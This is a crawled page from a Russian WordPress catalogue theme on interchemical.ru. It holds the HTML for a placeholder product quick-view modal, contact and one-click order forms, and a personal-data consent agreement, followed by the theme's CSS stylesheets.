					<div class="col-lg-5 col-md-5 col-sm-5 col-xs-12">
						<div class="main-image col-lg-12 no-padding">
							<div class="product-largeimg-link">
								<img src="http://www.interchemical.ru/wp-content/themes/catalog/img/quick_prod_big.jpg" class="img-responsive product-largeimg" alt>
							</div>
						</div>
						<div class="modal-product-thumb">
							<a class="thumbLink selected">
								<img data-large="http://www.interchemical.ru/wp-content/themes/catalog/img/quick_prod_big.jpg" alt class="img-responsive" src="http://www.interchemical.ru/wp-content/themes/catalog/img/quick_prod_small.jpg">
							</a>
							<a class="thumbLink">
								<img data-large="http://www.interchemical.ru/wp-content/themes/catalog/img/quick_prod_small.jpg" alt class="img-responsive" src="http://www.interchemical.ru/wp-content/themes/catalog/img/quick_prod_small.jpg">
							</a>
							<a class="thumbLink">
								<img data-large="http://www.interchemical.ru/wp-content/themes/catalog/img/quick_prod_small.jpg" alt class="img-responsive" src="http://www.interchemical.ru/wp-content/themes/catalog/img/quick_prod_small.jpg">
							</a>
							<a class="thumbLink">
								<img data-large="http://www.interchemical.ru/wp-content/themes/catalog/img/quick_prod_small.jpg" alt class="img-responsive" src="http://www.interchemical.ru/wp-content/themes/catalog/img/quick_prod_small.jpg">
							</a>
							<a class="thumbLink">
								<img data-large="http://www.interchemical.ru/wp-content/themes/catalog/img/quick_prod_small.jpg" alt class="img-responsive" src="http://www.interchemical.ru/wp-content/themes/catalog/img/quick_prod_small.jpg">
							</a>
						</div>

					</div>


					<div class="col-lg-7 col-md-7 col-sm-7 col-xs-12 modal-details no-padding">
						<div class="modal-details-inner">
							<h1 class="product-title">нАИМЕНОВАНИЕ ТОВАРА</h1>

							<h3 class="product-code">Артикул: 123456789</h3>

							<div class="product-price">
								<span class="price-sales">2 999 <i class="fa fa-rub"></i></span>
								<span class="price-standard">3500 <i class="fa fa-rub"></i></span>
							</div>
							<div class="details-description">
								<p>Здесь будет Ваш текст. Вы можете добавить краткое описание к товару, описать его свойства и уникальность</p>
							</div>
							<div class="color-details">
								<span class="selected-color text-uppercase"><strong>Цвет</strong></span>
								<ul class="swatches Color">
									<li class="selected">
										<a style="background-color:#f1f40e"> </a>
									</li>
									<li>
										<a style="background-color:#adadad"> </a>
									</li>
									<li>
										<a style="background-color:#4EC67F"> </a>
									</li>
								</ul>
							</div>

							<div class="productFilter productFilterLook2">
								<div class="row">
									<div class="col-lg-6 col-sm-6 col-xs-6">
										<div class="filterBox">
											<select class="form-control">
												<option value="0" selected>Количество</option>
												<option value="1">1</option>
												<option value="2">2</option>
												<option value="3">3</option>
												<option value="4">4</option>
												<option value="5">5</option>
												<option value="6">6</option>
												<option value="7">7</option>
												<option value="8">8</option>
											</select>
										</div>
									</div>
									<div class="col-lg-6 col-sm-6 col-xs-6">
										<div class="filterBox">
											<select class="form-control">
												<option value="0" selected>Размер</option>
												<option value="1">XL</option>
												<option value="2">XXL</option>
												<option value="3">M</option>
												<option value="4">L</option>
												<option value="5">S</option>
											</select>
										</div>
									</div>
								</div>
							</div>

							<div class="cart-actions">
								<div class="addto row">
									<div class="col-lg-6">
										<button class="btn btn-lg btn-color" type="button">
											Купить в один клик
										</button>
									</div>
									<div class="col-lg-6"><button class="btn btn-default">Добавить в корзину</button>
									</div>
								</div>
							</div>

							<div class="product-share clearfix">
								<p class="text-uppercase"><strong>Поделится</strong></p>
								<!--Поделиться
								<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" ></script>
								<script src="//yastatic.net/share2/share.js" async="async"></script>
								<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir"></div>-->
							</div>
						</div>

					</div>
					<div class="clearfix"></div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- /.rs-product-view -->

<!-- rs-modal -->

<div class="rs-17">
	<div class="rs-modal">
		<div class="modal fade" tabindex="-1" id="ModalOrderOneClick">
			<div class="modal-dialog">
				<div class="modal-content">
					<div class="modal-header">
						<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
						<h3 class="modal-title">Оставить заявку</h3>
						<p class="text-center">Свяжитесь с нашей службой поддержки клиентов, если у Вас есть какие-либо вопросы.</p>
					</div>
					<div class="modal-body">
						<form method="post" class="form-order" action="#" id="fastOrdeer">
                            <input type="hidden" name="product_name" id="product_name">
                            <input type="hidden" name="product_link" id="product_link">
                            <input type="hidden" name="color" id="fastOrderColor">
                            <input type="hidden" name="size" id="fastOrderSize">
                            <input type="hidden" name="quantity" id="fastOrderQuantity">
                            <input type="text" required placeholder="Ваше имя" id="name_order_author" name="name_order_author">
                            <input type="email" required placeholder="E-mail" id="email_order_author" name="email_order_author">
                            <textarea placeholder="Ваше сообщение" id="message_order_author" name="message_order_author"></textarea>
							<div class="checkbox">
								<label>
									<input type="checkbox" required checked class="agreement-check">Даю своё согласие на обработку персональных данных в соответствии <a href="#" class="checkbox-label" data-target="#agreement" data-toggle="modal">с пользовательским соглашением</a>
								</label>
							</div>
							<button type="submit" class="btn btn-default modal-btn" disabled="disabled">Отправить сообщение</button>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!--<div class="rs-17">
	<div class="rs-modal">
		<div class="modal fade" tabindex="-1" id="orderCart">
			<div class="modal-dialog">
				<div class="modal-content">
					<div class="modal-header">
						<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
						<h3 class="modal-title">Оформиление заказа</h3>
						<p class="text-center">Свяжитесь с нашей службой поддержки клиентов, если у Вас есть какие-либо вопросы.</p>
					</div>
					<div class="modal-body">
						<form method="post" name="orderCartForm" id="orderCartForm" class="form-order">
							<input type="text" required placeholder="Ваше имя" id="name3" name="name_author">
							<input type="tel" required placeholder="+78002229072" id="phone3" name="phone_author">
							<textarea placeholder="Ваше сообщение" id="message3" name="message_author"></textarea>
							<div class="checkbox">
								<label>
									<input required type="checkbox" class="agreement-check">Даю своё согласие на обработку персональных данных в соответствии с <a href="#" class="checkbox-label" data-target="#agreement" data-toggle="modal">пользовательским соглашением</a>
								</label>
							</div>
							<button type="submit" class="btn btn-default modal-btn" disabled="disabled">Отправить сообщение</button>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>-->
<div class="rs-17">
				<div class="rs-modal">
					<div class="modal fade" tabindex="-1" id="order-call">
					  <div class="modal-dialog">
						<div class="modal-content">
						  <div class="modal-header">
							<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
							<h3 class="modal-title">Свяжитесь с нами</h3>
							<p class="text-center">Свяжитесь с нашей службой поддержки клиентов, если у Вас есть какие-либо вопросы.</p>
						  </div>
						  <div class="modal-body">
							<form method="post" action="#" class="form-order" id="FormMainBanner">
								<input type="hidden" name="modeJs" value="contactFormMainBanner">
								<input type="hidden" name="phone">
								<input type="text" placeholder="Ваше имя" id="name_author" name="name_author">
								<input type="email" placeholder="E-mail" id="email_author" name="email_author">
								<input type="tel" placeholder="+78002229072" id="phone_author" name="phone_author" >
								<textarea placeholder="Ваше сообщение" id="message_author" name="message_author"></textarea>
								<div class="checkbox">
									<label>
									  <input type="checkbox" class="agreement-check">Даю своё согласие на обработку персональных данных в соответствии с <a href="#" class="checkbox-label" data-target="#agreement" data-toggle="modal">пользовательским соглашением</a>
									</label>
								  </div>
								<button id="contactFormMainBanner" type="submit" class="btn btn-default modal-btn btn-form" disabled="disabled">Отправить сообщение</button>
								<p class="success text-center"></p>
							</form>
						  </div>
						</div>
					  </div>
					</div>
				</div>
			</div>

<div class="rs-17">
	<div class="rs-modal">
		<div class="modal fade" tabindex="-1" id="order-call2">
			<div class="modal-dialog">
				<div class="modal-content">
					<div class="modal-header">
						<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
						<h3 class="modal-title">Свяжитесь с нами</h3>
						<p class="text-center">Свяжитесь с нашей службой поддержки клиентов, если у Вас есть какие-либо вопросы.</p>
					</div>
					<div class="modal-body">
						<form method="post" action="#" class="form-order" id="FormMainBanner2" >
							<input type="hidden" name="modeJs" value="contactFormMainBanner2" >	
							<input type="hidden" name="phone">							
							<input type="text" placeholder="Ваше имя" id="name_author2" name="name_author2">
							<input type="email" placeholder="E-mail" id="email_author2" name="email_author2">
							<textarea placeholder="Ваше сообщение" id="message_author2" name="message_author2"></textarea>
							<div class="checkbox">
								<label>
									<input type="checkbox" class="agreement-check">Даю своё согласие на обработку персональных данных в соответствии <a href="#" class="checkbox-label" data-target="#agreement" data-toggle="modal">с пользовательским соглашением</a>
								</label>
							</div>
							<button id="contactFormMainBanner2" type="submit" class="btn btn-default modal-btn btn-form" disabled="disabled">Отправить сообщение</button>
							<p class="success text-center"></p>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="rs-17">
				<div class="rs-modal">
					<div class="modal fade" tabindex="-1" id="order-call3">
					  <div class="modal-dialog">
						<div class="modal-content">
						  <div class="modal-header">
							<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
							<h3 class="modal-title">Свяжитесь с нами</h3>
							<p class="text-center">Свяжитесь с нашей службой поддержки клиентов, если у Вас есть какие-либо вопросы.</p>
						  </div>
						  <div class="modal-body">
							<form method="post" action="#" class="form-order" id="FormMainBanner3">
								<input type="hidden" name="modeJs" value="contactFormMainBanner3" >
								<input type="hidden" name="phone">
								<input type="text" placeholder="Ваше имя" id="name_author3" name="name_author3">
								<input type="tel" placeholder="+78002229072" id="phone_author3" name="phone_author3">
								<textarea placeholder="Ваше сообщение" id="message_author3" name="message_author3"></textarea>
								<div class="checkbox">
									<label>
									  <input type="checkbox" class="agreement-check">Даю своё согласие на обработку персональных данных в соответствии с <a href="#" class="checkbox-label" data-target="#agreement" data-toggle="modal">пользовательским соглашением</a>
									</label>
								  </div>
								<button id="contactFormMainBanner3" type="submit" class="btn btn-default modal-btn btn-form" disabled="disabled">Отправить сообщение</button>
								<p class="success text-center"></p>
							</form>
						  </div>
						</div>
					  </div>
					</div>
				</div>
</div>
			
<div class="rs-17">
	<div class="rs-modal">
		<div class="modal fade" tabindex="-1" id="video-block-full">
			<div class="modal-dialog">
				<div class="modal-content">
					<div class="modal-header">
						<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
					</div>
					<div class="modal-body">
						<div class="embed-responsive embed-responsive-16by9">
						
															<iframe src="" allowfullscreen></iframe>
														
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="rs-17">
	<div class="rs-modal">
		<div class="modal fade" tabindex="-1" id="agreement">
			<div class="modal-dialog">
				<div class="modal-content">
					<div class="modal-header">
						<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
						<h4 class="modal-title">Соглашение об обработке персональных данных<br> В целях соблюдения 152-ФЗ "о защите персональных данных"</h4>
					</div>
					<div class="modal-body">
						<p>Присоединяясь к настоящему Соглашению и оставляя свои данные на Сайте название_сайта (далее – Сайт), путем заполнения полей форм обратной связи Пользователь:</p>
<ul>
<li>подтверждает, что все указанные им данные принадлежат лично ему,</li>
<li>подтверждает и признает, что им внимательно в полном объеме прочитано Соглашение и условия обработки его персональных данных, указываемых им в полях форм обратной связи, текст соглашения и условия обработки персональных данных ему понятны;</li>
<li>дает согласие на обработку Сайтом предоставляемых в составе информации персональных данных в целях заключения между ним и Сайтом настоящего Соглашения, а также его последующего исполнения;</li>
<li>выражает согласие с условиями обработки персональных данных без оговорок и ограничений.</li>
</ul>
<p>Пользователь дает свое согласие на обработку его персональных данных, а именно совершение действий, предусмотренных п. 3 ч. 1 ст. 3 Федерального закона от 27.07.2006 N 152-ФЗ &#171;О персональных данных&#187;, и подтверждает, что, давая такое согласие, он действует свободно, своей волей и в своем интересе. Согласие Пользователя на обработку персональных данных является конкретным, информированным и сознательным.</p>
<p>Настоящее согласие Пользователя признается исполненным в простой письменной форме, на обработку следующих персональных данных: фамилии, имени, отчества; года рождения; места пребывания (город, область); номеров телефонов; адресов электронной почты (E-mail).</p>
<p>Пользователь, предоставляет название_сайта право осуществлять следующие действия (операции) с персональными данными: сбор и накопление; хранение в течение установленных нормативными документами сроков хранения отчетности, но не менее трех лет, с момента даты прекращения пользования услуг Пользователем; уточнение (обновление, изменение); использование; уничтожение; обезличивание; передача по требованию суда, в т.ч., третьим лицам, с соблюдением мер, обеспечивающих защиту персональных данных от несанкционированного доступа.</p>
<p>Указанное согласие действует бессрочно с момента предоставления данных и может быть отозвано Вами путем подачи заявления администрации сайта с указанием данных, определенных ст. 14 Закона «О персональных данных». Отзыв согласия на обработку персональных данных может быть осуществлен путем направления Пользователем соответствующего распоряжения в простой письменной форме на адрес контактной электронной почты указанной на сайте название_сайта.</p>
<p>Сайт не несет ответственности за использование (как правомерное, так и неправомерное) третьими лицами Информации, размещенной Пользователем на Сайте, включая её воспроизведение и распространение, осуществленные всеми возможными способами. Сайт имеет право вносить изменения в настоящее Соглашение. При внесении изменений в актуальной редакции указывается дата последнего обновления. Новая редакция Соглашения вступает в силу с момента ее размещения, если иное не предусмотрено новой редакцией Соглашения. Ссылка на действующую редакцию всегда находится на страницах сайта: название_сайта.ru</p>
<p>К настоящему Соглашению и отношениям между пользователем и Сайтом, возникающим в связи с применением Соглашения подлежит применению право Российской Федерации.&#187;</p>
						
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="rs-17">
	<div class="rs-modal">
		<div class="modal fade" tabindex="-1" id="modal-success">
			<div class="modal-dialog">
				<div class="modal-content">
					<div class="modal-header">
						<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
						<h4 class="modal-title">Успешно</h4>
					</div>
					<div class="modal-body text-center">
						<p>Ваше сообщение успешно отправлено</p>
						
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- /.rs-modal -->

<div class="rs-17">
	<div class="rs-button-up" id="button-up">
	</div>
</div>


<script src="http://www.interchemical.ru/wp-content/themes/catalog/js/jquery-3.2.1.min.js"></script>
<script src="http://www.interchemical.ru/wp-content/themes/catalog/js/bootstrap.min.js"></script>
<link rel="stylesheet" href="http://www.interchemical.ru/wp-content/themes/catalog/css/animate.min.css">
<link rel="stylesheet" href="http://www.interchemical.ru/wp-content/themes/catalog/css/jquery.mCustomScrollbar.min.css">
<script src="http://www.interchemical.ru/wp-content/themes/catalog/js/jquery.mCustomScrollbar.concat.min.js"></script>
<script src="http://www.interchemical.ru/wp-content/themes/catalog/js/jquery.mousewheel.min.js"></script>
<script src="http://www.interchemical.ru/wp-content/themes/catalog/js/jquery.easing.1.3.js"></script>
<script src="http://www.interchemical.ru/wp-content/themes/catalog/js/jquery.appear.js"></script>
<script src="http://www.interchemical.ru/wp-content/themes/catalog/js/jquery.waypoints.min.js"></script>
<script src="http://www.interchemical.ru/wp-content/themes/catalog/js/jquery.counterup.min.js"></script>
<link rel="stylesheet" href="http://www.interchemical.ru/wp-content/themes/catalog/css/owl.carousel.min.css">
<script src="http://www.interchemical.ru/wp-content/themes/catalog/js/owl.carousel.min.js"></script>
<link rel="stylesheet" href="http://www.interchemical.ru/wp-content/themes/catalog/css/select2.min.css">
<link rel="stylesheet" href="http://www.interchemical.ru/wp-content/themes/catalog/css/nekoAnim.css">
<script src="http://www.interchemical.ru/wp-content/themes/catalog/js/select2.min.js"></script>
<script src="http://www.interchemical.ru/wp-content/themes/catalog/js/jquery.validate.min.js"></script>
<link rel="stylesheet" href="http://www.interchemical.ru/wp-content/themes/catalog/css/slick.css">
<script src="http://www.interchemical.ru/wp-content/themes/catalog/js/slick.min.js"></script>
<link rel="stylesheet" href="http://www.interchemical.ru/wp-content/themes/catalog/css/jquery.fancybox.min.css">
<script src="http://www.interchemical.ru/wp-content/themes/catalog/js/jquery.fancybox.min.js"></script>
<script src="http://www.interchemical.ru/wp-content/themes/catalog/js/jquery.zoom.min.js"></script>
<script src="http://www.interchemical.ru/wp-content/themes/catalog/js/jquery.validate.min.js"></script>
<script src="http://www.interchemical.ru/wp-content/themes/catalog/js/bootstrap.touchspin.js"></script>
<script src="http://www.interchemical.ru/wp-content/themes/catalog/js/home.js"></script>
<script src="http://www.interchemical.ru/wp-content/themes/catalog/js/common.js"></script>

<script type='text/javascript' src='http://www.interchemical.ru/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.interchemical.ru/wp-content/themes/catalog/css/block-css/style.css
body_size: 2375
content:
html,body{
	min-height: 100%;
}
body{
	overflow-x: hidden;

}
body > :not(.pace), body:before, body:after {
    -webkit-transition: opacity .4s ease-in-out;
    -moz-transition: opacity .4s ease-in-out;
    -o-transition: opacity .4s ease-in-out;
    -ms-transition: opacity .4s ease-in-out;
    transition: opacity .4s ease-in-out;
}
body:not(.pace-done) > :not(.pace),
body:not(.pace-done):before,
body:not(.pace-done):after {
    opacity: 0;
}
body:not(.pace-done) > .fancybox-container{
	 opacity: 1;
}
body.modal-open .wrapper{
	-webkit-filter: blur(10px);
    -moz-filter: blur(10px);
    -ms-filter: blur(10px);
    -o-filter: blur(10px);
    filter: blur(10px);
}
a{
	-webkit-transition: all .4s ease-out;
    -moz-transition: all .4s ease-out;
    -o-transition: all .4s ease-out;
    -ms-transition: all .4s ease-out;
    transition: all .4s ease-out;
}
.form-control:focus {
    border-color: #4ec67f;
	box-shadow: none;
}
.btn-color{
	background-color: #2196f3;
	font-size: 14px;
	font-weight: 400;
	text-shadow: 0 1px 1px rgba(0,0,0,.2);
	color: #fff;
	border: 1px solid transparent;
	padding: 6px 18px;
	white-space: normal;
}
.btn-color:hover,
.btn-color:focus{
	background-color: #1f84d4;
	color: #fff;
	outline: none;
}
.btn-outline{
	background-color: transparent;
	border: 1px solid #fff;
	font-size: 15px;
	font-weight: 400;
	text-shadow: 0 1px 1px rgba(0,0,0,.2);
	color: #fff;
	padding: 13px 35px;
	border-radius: 50px;
	white-space: normal;
}
.btn-outline:hover,
.btn-outline:focus{
	background-color: #fff;
	border-color: #fff;
	color: #2196f3;
	outline: none;
}
.btn-quickview {
    border-radius: 4px;
	font-size: 14px;
	font-weight: 600;
    color: #424242 !important;
    background: rgba(255, 255, 255, 0.75);
    border: 1px solid #bdbdbd;
    left: auto;
    min-width: 100px;
    max-height: 40px;
    height: 40px !important;
    opacity: 0;
	white-space: normal;
    -webkit-opacity: 0;
    -ms-opacity: 0;
    padding: 10px;
    visibility: hidden;
    width: auto;
    display: inline-block !important;
    z-index: 2;
    transform: scale(0.75);
    -webkit-transform: scale(0.75);
    -o-transform: scale(0.75);
    -ms-transform: scale(0.75);
    -moz-transform: scale(0.75);
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
}
.no-padding{
	padding: 0 !important;
}
.wrapper{
	min-height: 50vh;
}
.pace {
  -webkit-pointer-events: none;
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}
.pace-inactive {
  display: none;
}
.pace .pace-progress {
  background: #000;
  position: fixed;
  z-index: 2000;
  top: 0;
  right: 100%;
  width: 100%;
  height: 2px;
}
.pace .pace-progress-inner {
  display: block;
  position: absolute;
  right: 0px;
  width: 100px;
  height: 100%;
  box-shadow: 0 0 10px #000, 0 0 5px #000;
  opacity: 1.0;
  -webkit-transform: rotate(3deg) translate(0px, -4px);
  -moz-transform: rotate(3deg) translate(0px, -4px);
  -ms-transform: rotate(3deg) translate(0px, -4px);
  -o-transform: rotate(3deg) translate(0px, -4px);
  transform: rotate(3deg) translate(0px, -4px);
}
.pace .pace-activity {
  display: block;
  position: fixed;
  z-index: 2000;
  top: 50%;
  right: 50%;
  width: 44px;
  height: 44px;
  border: solid 2px transparent;
  border-top-color: #acacac;
  border-left-color: #acacac;
  border-radius: 44px;
  -webkit-animation: pace-spinner 400ms linear infinite;
  -moz-animation: pace-spinner 400ms linear infinite;
  -ms-animation: pace-spinner 400ms linear infinite;
  -o-animation: pace-spinner 400ms linear infinite;
  animation: pace-spinner 400ms linear infinite;
}
@-webkit-keyframes pace-spinner {
  0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); }
}
@-moz-keyframes pace-spinner {
  0% { -moz-transform: rotate(0deg); transform: rotate(0deg); }
  100% { -moz-transform: rotate(360deg); transform: rotate(360deg); }
}
@-o-keyframes pace-spinner {
  0% { -o-transform: rotate(0deg); transform: rotate(0deg); }
  100% { -o-transform: rotate(360deg); transform: rotate(360deg); }
}
@-ms-keyframes pace-spinner {
  0% { -ms-transform: rotate(0deg); transform: rotate(0deg); }
  100% { -ms-transform: rotate(360deg); transform: rotate(360deg); }
}
@keyframes pace-spinner {
  0% { transform: rotate(0deg); transform: rotate(0deg); }
  100% { transform: rotate(360deg); transform: rotate(360deg); }
}
.rs-17 .rs-modal .modal{
	padding-top: 60px;
}
.rs-17 .rs-modal .modal .close{
	font-size: 35px;
	font-weight: 300;
	margin-right: -10px;
    margin-top: -20px;
}
.rs-17 .rs-modal .modal-content{
	background-color: #ffffff;
}
.rs-17 .rs-modal .modal-dialog{
	max-width: 420px;
	margin: 0 auto;
}
.rs-17 .rs-modal #agreement .modal-dialog{
	max-width: 100%;
	width: 768px;
	margin: 0 auto;
}
.rs-17 .rs-modal .modal-header{
	border-bottom: 0;
	padding: 30px 30px 0;
}
.rs-17 .rs-modal .modal-header h3{
	margin-bottom: 20px;
}
.rs-17 .rs-modal .modal-header p{
	color: #bdbdbd;
	margin-bottom: 0;
}
.rs-17 .rs-modal .modal-body{
	padding: 20px 30px 30px;
}
.rs-17 .rs-modal .modal-title{
	color: #424242;
	font-size: 24px;
	text-transform: uppercase;
	text-align: center;
}
.rs-17 .rs-modal .modal .btn-default{
	width: 100%;
	padding-top: 12px;
	padding-bottom: 12px;
	color: #616161;
	border-color: #9e9e9e;
	font-weight: 700;
	-moz-transition: all .4s ease-out;
    -o-transition: all .4s ease-out;
    -ms-transition: all .4s ease-out;
    transition: all .4s ease-out;
}
.rs-17 .rs-modal .modal .form-order input,.rs-17 .rs-modal .modal .form-order textarea{
	width: 100%;
	max-width: 100%;
	height: 40px;
	padding-left: 14px;
	background-color: #fff;
	border: 1px solid #9e9e9e;
	border-radius: 4px;
	color: #bdbdbd;
	outline: none;
	margin-bottom: 13px;
}
.rs-17 .rs-modal .modal .form-order .checkbox{
	margin-top: 0;
}
.rs-17 .rs-modal .modal .form-order input[type="checkbox"]{
	width: auto;
	max-width: none;
	height: auto;
}
.rs-17 .rs-modal .modal .checkbox-label{
	font-size: 12px;
	color: #616161;
	border-bottom: 1px dashed #cfcfcf;
}
.rs-17 .rs-modal .modal .checkbox label{
	font-size: 12px;
	color: #616161;
}
.rs-17 .rs-modal .modal .checkbox-label:hover,
.rs-17 .rs-modal .modal .checkbox-label:focus{
	border-bottom: none;
	text-decoration: none;
}
.rs-17 .rs-modal .modal .form-order input:focus,
.rs-17 .rs-modal .modal .form-order textarea:focus{
	border-color: #2196f3;
}
.rs-17 .rs-modal .modal .form-order textarea{
	height: 90px;
}
.form-order input::-webkit-input-placeholder, .form-order textarea::-webkit-input-placeholder {color:#bdbdbd;}
.form-order input::-moz-placeholder, .form-order textarea::-moz-placeholder   {color:#bdbdbd;}
.form-order input:-moz-placeholder, .form-order textarea:-moz-placeholder     {color:#bdbdbd;}
.form-order input:-ms-input-placeholder, .form-order textarea:-ms-input-placeholder  {color:#bdbdbd;}
.rs-17 .rs-modal .modal input.error{
	margin-bottom: 0;
}
.rs-17 .rs-modal .modal input.error,
.rs-17 .rs-modal .modal input.error:focus{
	border-color: #d80000;
}
.rs-17 .rs-modal .modal label.error{
	color: #d80000;
	font-size: 13px;
	font-weight: 400;
	margin-bottom: 17px;
}
.rs-17 .rs-modal #video-block-full .modal-dialog{
	max-width: 900px;
	width: 100%;
}
.rs-17 .rs-modal #video-block-full .modal-content{
	max-width: 900px;
	box-shadow: none;
	background-color: transparent;
	border: none;
	border-radius: 0;
}
.rs-17 .rs-modal #video-block-full .modal-header{
	padding: 0;
}
.rs-17 .rs-modal #video-block-full .modal-body{
	padding: 0;
}
.rs-17 .rs-modal #video-block-full .close{
	color: #fff;
	margin-right: 0;
	opacity: 1;
}


.rs-17 .rs-button-up{
	display: none;
	position: fixed;
	z-index: 999;
	left: 30px;
	bottom: 30px;
	width: 55px;
	height: 55px;
	border-radius: 4px;
	background-color: #4ec67f;
	text-align: center;
	-moz-transition: background-color .4s ease-out;
    -o-transition: background-color .4s ease-out;
    -ms-transition: background-color .4s ease-out;
    transition: background-color .4s ease-out;
}
.rs-17 .rs-button-up:before{
	content: "\f106";
	display: inline-block;
	color: #fff;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: 35px;
	padding-top: 8px;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.rs-17 .rs-button-up:hover,
.rs-17 .rs-button-up:focus{
	background-color: #42af6e;
	cursor: pointer;
}

/* rs-breadcrumbs */
.rs-17 .rs-breadcrumbs{
	margin-top: 35px;
}
.rs-17 .rs-breadcrumbs .breadcrumbs {
    background: none;
	border: 1px solid #DDDDDD;
	padding: 8px 15px;
    margin-bottom: 20px;
    list-style: none;
    border-radius: 4px;
}
.rs-17 .rs-breadcrumbs .breadcrumbs a{
	font-size: 13px;
	color: #454545;
}
.rs-17 .rs-breadcrumbs .breadcrumbs a:hover,
.rs-17 .rs-breadcrumbs .breadcrumbs a:focus{
	color: #2196f3;
	text-decoration: none;
}

 .fancybox-thumbs {
    top: auto!important;
    max-width: 1000px!important;
	width: auto!important;
	margin: 0 auto!important;
    bottom: 50px!important;
    left: 0!important;
    right : 0!important;
    height: 89px!important;
    padding: 10px!important;
    background: transparent!important;
  }
  
  .fancybox-show-thumbs .fancybox-inner {
    right: 0!important;
    bottom: 95px!important;
  }
  .fancybox-thumbs{
	text-align: center!important;
  }
  .fancybox-thumbs>ul{
	display: inline-block!important;
	width: auto!important;
  }
  .fancybox-thumbs>ul>li{
	height: 70px!important;
  }
  .fancybox-caption-wrap{
	max-width: 1000px!important;
	background: transparent!important;
	margin: 0 auto!important;
	bottom: 30px!important;
  }
  .fancybox-caption{
	border: none!important;
	font-family: 'Open Sans', sans-serif !important;
  }
	.fancybox-thumbs>ul>li:before{
		background-color: rgba(0,0,0,.5)!important;
		border: none!important;
		opacity: 1!important;
		border-radius: 0!important;
	}
	.fancybox-thumbs>ul{
		overflow-y: hidden!important;
	}
	.fancybox-thumbs>ul>li.fancybox-thumbs-active:before{
		opacity: 0!important;
	}
	.fancybox-arrow:after{
		content: "\f105" !important;
		background-image: none!important;
		width: 80px!important;
		height: 80px!important;
		background-size: auto!important;
		background-color: transparent!important;
		display: inline-block;
		font: normal normal normal 14px/1 FontAwesome;
		font-size: 65px;
		top: 20px!important;
		color: #fff;
		-webkit-font-smoothing: antialiased;
		-moz-osx-font-smoothing: grayscale;
	}
	.fancybox-arrow{
		width: 80px!important;
		opacity: 1!important;
	}
	.fancybox-button--close:after, .fancybox-button--close:before{
		width: 30px!important;
	}
	.fancybox-button, .fancybox-infobar__body{
		background: transparent!important;
	}
	.fancybox-button{
		margin-right: 30px!important;
		margin-top: 20px!important;
	}
	.fancybox-bg{
		background: #000!important;
	}

--- FILE ---
content_type: text/css
request_url: http://www.interchemical.ru/wp-content/themes/catalog/css/block-css/rs-product-view.css
body_size: 1575
content:
.rs-17 .rs-product-view #product-details-modal .modal-dialog {
    background: #fff;
    max-width: 945px;
    width: 100%;
}
.rs-17 .rs-product-view #product-details-modal .modal-content {
    background: #fff;
    display: block;
    height: auto;
    padding: 0;
    box-shadow: none;
	border: none;
}
.rs-17 .rs-product-view #product-details-modal .close{
    color: #454545;
    display: block;
    font-size: 34px;
    font-weight: 300;
    line-height: 20px;
    opacity: 0.6;
    padding: 13px;
    position: absolute;
    right: 0;
    text-shadow: none;
    top: 0;
    z-index: 1;
}
.rs-17 .rs-product-view .modal-details-inner {
    padding: 30px;
}
.rs-17 .rs-product-view .main-image{
	margin-top: 43px;
	height: 365px;
	position: relative;
}
.rs-17 .rs-product-view .product-largeimg-link{
	display: inline-block;
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	transform: translateY(-50%);
}
.rs-17 .rs-product-view .product-largeimg-link img{
	margin: 0 auto;
}
.rs-17 .rs-product-view .product-title {
    font-size: 30px;
    font-weight: 400;
    letter-spacing: 0.25px;
    line-height: 1;
	margin-top: 7px;
    margin-bottom: 20px;
	color: #454545;
    text-transform: uppercase;
}
.rs-17 .rs-product-view .product-code {
    font-size: 14px;
    font-weight: 300;
    margin: 0 0 10px;
    padding: 0;
    text-transform: uppercase;
}
.rs-17 .rs-product-view .product-price {
    font-size: 24px;
    font-weight: 700;
	color: #454545;
    line-height: normal;
    margin-bottom: 10px;
}
.rs-17 .rs-product-view .price-standard {
    color: #a6a6a6;
    font-size: 14px;
    text-decoration: line-through;
}
.rs-17 .rs-product-view .details-description{
	border-bottom: 1px solid #dddddd;
}
.rs-17 .rs-product-view .details-description p{
	color: #616161;
	margin-bottom: 15px;
}
.rs-17 .rs-product-view #product-details-modal .color-details {
    margin-top: 15px;
}
.rs-17 .rs-product-view .swatches {
    margin: 0.5em 0;
    padding-left: 0;
}
.rs-17 .rs-product-view  .swatches li {
    border: 2px solid #FFFFFF;
    display: inline-block;
    margin: 2px 1px;
    vertical-align: top;
    list-style: none;
}
.rs-17 .rs-product-view .swatches a {
    position: relative;
    background-position: center center;
    background-repeat: no-repeat;
    border: 2px solid #FFFFFF;
    box-shadow: 1px 1px 2px #C5C5C5;
    display: block;
    height: 33px;
    text-align: center;
